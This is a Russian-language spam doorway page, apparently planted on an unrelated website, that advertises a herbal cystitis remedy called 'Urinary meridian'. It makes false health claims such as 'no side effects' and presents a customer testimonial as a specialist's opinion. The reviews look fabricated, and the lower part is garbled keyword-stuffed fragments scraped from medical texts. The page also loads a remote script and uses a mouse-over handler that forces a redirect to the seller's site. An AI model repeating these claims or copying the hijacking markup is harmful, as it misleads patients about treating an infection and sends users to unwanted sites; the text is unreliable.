

--- FILE ---
content_type: application/xml
request_url: http://www.permuta.info/img/pri_tsistite_tabletki_samye_effektivnye4192.xml
body_size: 5891
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset='utf-8'/>
<title> при цистите таблетки самые эффективные </title>
<meta name='description' content='где купить при цистите таблетки самые эффективные?, купить оптом при цистите таблетки самые эффективные, купить по акции при цистите таблетки самые эффективные'/>
<meta name='keywords' content=' при цистите таблетки самые эффективные, акция, опт, скидки'/>
</head>
<body>

<center> 
<script type="text/javascript" src="http://diforol.s-libr.ru/1"> </script>
<h2> при цистите таблетки самые эффективные</h2> 
</center> 

<br />
<br />

<center>  <a href='http://diforol.s-libr.ru' target='main' onmouseover='document.location.href="http://diforol.s-libr.ru"'><img src='http://diforol.s-libr.ru/img/6.jpg' alt='при цистите таблетки самые эффективные'/></a>
</center>

<br />
<br />
<br /> 
 <center>
<a href="http://diforol.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
<br /> 
<br /> 
<br /> 
<br />
<br />

<img src='http://diforol.s-libr.ru/img/111.jpg' align='right' hspace='7' vspace='7' alt='при цистите таблетки самые эффективные'/>

<div><p><b>Оглавление</b></p>
<ul>
<li><a href='#i-1'>Что такое при цистите таблетки самые эффективные?</a></li>
<li><a href='#i-2'>Эффект от применения</a></li>
<li><a href='#i-3'>Мнение специалиста</a></li>
<li><a href='#i-4'>Как заказать?</a></li>
<li><a href='#i-5'>Отзывы покупателей</a></li>
</ul>
</div>
<br />
<br />
<br />
<br />
<span id='i-1'><h3>Что такое при цистите таблетки самые эффективные?</h3></span>
<p>Одно из основных преимуществ препарата Urinary meridian – это то, что он не имеет никаких побочных эффектов. Его не следует принимать только тем, кто имеет индивидуальную непереносимость одного из компонентов. Основные показания для приема препарата: Учащенные мочеиспускания (4-8 раз в неделю). Дискомфорт и боль в паховой области во время мочеиспускания.</p>
<br />
<br />
<br />
<br />
<span id='i-2'><h3>Эффект от применения при цистите таблетки самые эффективные</h3></span>
<p>Несколько месяцев назад появился цистит, долго пыталась избавиться. Врач советовал принимать таблетки. Когда вышла на работу, самочувствие сильно мешало. Urinary meridian посоветовала подруга, она уже испытывала в прошлом такие проблемы и ей помог. Принимала 10 дней курсом и заметила существенный результат ко второй недели приема. В составе только натуральные травы, ничего лишнего и это обрадовало. Вкус приятный, чувствуется что все натуральное. Воспаление постепенно спало, от этого и самочувствие улучшилось. Мне травы хорошо подходят и аллергии на них не бывает, поэтому принимала без проблем. </p>
<br />
<br />
<br />
<br />
<span id='i-3'><h3>Мнение специалиста</h3></span>
<p>Urinary meridian - моя палочка-выручалочка! Работает после первого применения, а после полного курса с болью при походах в туалет я рассталась вовсе. И хорошо, что Urinary meridian на натуральной основе, потому что многие лекарства мой организм встречает аллергией. </p>
<br />
<br />
<br />
<br />
<span id='i-4'><h3>Как заказать</h3></span>
<p> Для того чтобы оформить заказ при цистите таблетки самые эффективные необходимо оставить свои контактные данные на сайте. В течение 15 минут оператор свяжется с вами. Уточнит у вас все детали и мы отправим ваш заказ. Через 3-10 дней вы получите посылку и оплатите её при получении.  </p>
<br />
<br />
<br />
<br />
<center> <a href='http://diforol.s-libr.ru' target='main' onmouseover='document.location.href="http://diforol.s-libr.ru"'><img src='http://diforol.s-libr.ru/img/6.jpg' alt='при цистите таблетки самые эффективные'/></a>
</center>
<br />
<br />
<br />
<br />
<span id='i-5'><h2>Отзывы покупателей:</h2></span>

<p>Аня</p> 
<p>У меня были частые позывы в туалет и я приобрел препарат Urinary meridian. Помог хорошо, теперь все в порядке.</p>
<br />

<p>Анна </p>
<p>Urinary meridian не просто купирует неприятные проявления болезни, а устраняет причину появления учащенного мочеиспускания. После завершения терапии вероятность рецидива патологий минимальная. При условии приема оригинального средства.</p>
<div class='ballast'><hr />
<br />
<br /> 
<center>
<a href="http://diforol.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
</div>
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
   <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />

Urinary meridian оказывает комплексное воздействие на мочеполовую систему человека, избавляя от причины болезни. Основные эффекты от приема препарата: Подавляет частые позывы к мочеиспусканию. Снимает воспаление в паховой области. Уничтожает вредные бактерии и выводит их. Очищает мочевыводящие пути. Где купить при цистите таблетки самые эффективные? Urinary meridian - моя палочка-выручалочка! Работает после первого применения, а после полного курса с болью при походах в туалет я рассталась вовсе. И хорошо, что Urinary meridian на натуральной основе, потому что многие лекарства мой организм встречает аллергией.
 <br />

Мы предлагаем ТОП эффективных препаратов от цистита, которые отличаются . Цистон - лучшие таблетки для лечения цистита, которые стимулируют диурез . Полусинтетический антибиотик - самое лучшее лекарство от цистита в составе комплексной терапии. Действует, подавляя. Что такое цистит, как его лечить, какие препараты использовать в домашних условия . Цистит с кровью называется геморрагическим. Это самая тяжелая форма, чаще . Эффективное средство для облегчения общего состояния при цистите – теплые (не горячие!) сидячие ванночки. Поэтому список препаратов, эффективных при цистите, намного шире . Самая частая причина обоих заболеваний – одна из бактериальных инфекций: энтерококк, возбудитель туберкулёза, стафило- или стрептококк, реже грибок. Группа лекарств, эффективных при лечении воспалительных процессов в мочеполовой системе, называется уросептиками. . Это создает эффективную терапевтическую концентрацию лекарства в месте воспаления при цистите. Цистит – воспалительный процесс, протекающий в тканях стенок мочевого пузыря. Острый цистит диагностируется часто, протекает стремительно и практически всегда связан с внедрением болезнетворных бактерий в полость органа. Цистит принято считать женской, но на самом деле циститом могут болеть все: независимо от пола и возраста. . Как правильно лечить цистит. Одни люди уверены в том, что цистит возникает из-за переохлаждения, другие – что из-за микробов. И те, и другие одновременно и правы, и нет. Для хронического и острого цистита могут применяться антибактериальные препараты разных фармакологических групп. Как правило, антибиотики при цистите у женщин – это основное лечение патологии: они устраняют причину заболевания. Выбор антибиотиков при цистите у женщин. Купить Лекарства от цистита в Москве, выгодная цена большой выбор аптек отзывы и инструкции по применению - Asna.RU. В случае хронического течения цистита необходимы препараты, которые . При цистите могут успешно применяться как синтетические антимикробные, уросептические препараты, так и растительные таблетки от цистита у женщин. 
 <br />
<a href="http://sossl.co.kr/userData/board/kapsuly_ot_tsistita6201.xml">http://sossl.co.kr/userData/board/kapsuly_ot_tsistita6201.xml </a>
 <br />
<a href="http://www.zabradli-znerezu.cz/userfiles/urolaif_kapsuly_otzyvy_khronicheskii_tsistit_u_zhenshchin5080.xml">http://www.zabradli-znerezu.cz/userfiles/urolaif_kapsuly_otzyvy_khronicheskii_tsistit_u_zhenshchin5080.xml</a>
 <br />
<a href="http://www.singasari.info/userfiles/tabletki_ot_tsistita_dlia_zhenshchin_effektivnye4439.xml">http://www.singasari.info/userfiles/tabletki_ot_tsistita_dlia_zhenshchin_effektivnye4439.xml </a>
 <br />
 <a href="http://chukgoobok.com/files/fckeditor/lekarstvo_ot_tsistita_1_kapsula7779.xml">http://chukgoobok.com/files/fckeditor/lekarstvo_ot_tsistita_1_kapsula7779.xml </a>
 <br />
 <a href="http://sunwoodrealestate.com/sunwood/img/userfiles/fitolizin_kapsuly_instruktsiia_po_primeneniiu_pri_tsistite5870.xml">http://sunwoodrealestate.com/sunwood/img/userfiles/fitolizin_kapsuly_instruktsiia_po_primeneniiu_pri_tsistite5870.xml </a>
 <br />
Несколько месяцев назад появился цистит, долго пыталась избавиться. Врач советовал принимать таблетки. Когда вышла на работу, самочувствие сильно мешало. Urinary meridian посоветовала подруга, она уже испытывала в прошлом такие проблемы и ей помог. Принимала 10 дней курсом и заметила существенный результат ко второй недели приема. В составе только натуральные травы, ничего лишнего и это обрадовало. Вкус приятный, чувствуется что все натуральное. Воспаление постепенно спало, от этого и самочувствие улучшилось. Мне травы хорошо подходят и аллергии на них не бывает, поэтому принимала без проблем. 
<br />
при цистите таблетки самые эффективные  
<br />
Одно из основных преимуществ препарата Urinary meridian – это то, что он не имеет никаких побочных эффектов. Его не следует принимать только тем, кто имеет индивидуальную непереносимость одного из компонентов. Основные показания для приема препарата: Учащенные мочеиспускания (4-8 раз в неделю). Дискомфорт и боль в паховой области во время мочеиспускания. 
<br />
Противомикробное средство является лучшим от цистита у женщин благодаря тому, что его действие связано с ингибированием синтеза . Противомикробное средство входит в ТОП лучших препаратов от цистита у женщин. Препараты от уретрита. Препараты для лечения мочеполовых инфекций у женщин. . Поэтому список препаратов, эффективных при цистите, намного шире . При лечении часто применяются комбинации антимикробных лекарств, при этом часто назначаются антибиотики разных групп. Причины появления цистита. Цистит у женщин: лечение. Антимикробные препараты от цистита. . Антимикробные препараты от цистита. Действие лекарственных средств в борьбе с микроорганизмами заключается в. Цистит – это воспаление мочевого пузыря. Чаще от него страдают женщины. . Стоимость приема врача и диагностических исследований при цистите зависит от выбора клиники, состояния . Антимикробный препарат из группы фторхинолонов. Оказывает быстрое бактерицидное действие на многие. Цистит у женщин – заболевание, для которого характерно воспаление слизистой оболочки мочевого пузыря. Женский пол более подвержен патологии в связи со специфическим строением мочеиспускательного канала: уретра у женщин более широкая и короткая, чем у мужчин. Это создает. Цистит бактериального характера хорошо подвергается лечению, для этого не нужна госпитализация, но требуется соблюдение всех назначений врача и профилактики развития рецидивов. Цистит – воспаление стенок мочевого пузыря, которое может развиться и у женщин, и у мужчин. Цистит — изменение слизистой оболочки мочевого пузыря воспалительного . Интерстициальный цистит (стойкий болевой симптомокомплекс, выраженная . Кроме того, ИНФ участвуют также в антимикробной защите, обладают антипролиферативными, иммуномодулирующими свойствами. Антимикробные препараты, широко применяемые в лечении других заболеваний, назначать при НИМП нежелательно. . Рецидивирующие инфекции нижних мочевых путей у женщин. Актуальные вопросы диагностики, лечения и профилактики. Профессор кафедры урологии и хирургической андрологии. Чувствительность возбудителей острого цистита к антибактериальным препаратам. . В 1998 г. в России закончено многоцентровое исследование эффективности норфлоксацина при цистите у женщин в амбулаторных условиях. Его проводили на базе пяти центров в Москве. Цистит — инфекционно-воспалительный процесс стенки мочевого пузыря, локализующийся преимущественно в слизистой оболочке. Количество заболеваний циститом у женщин составляет 26-36 млн случаев в год, у мужчин приходится 6-8 больных на 10000 лиц в возрасте 21-50 лет (О.Б. 
<br />
  <br />
  <br />

</body>
</html>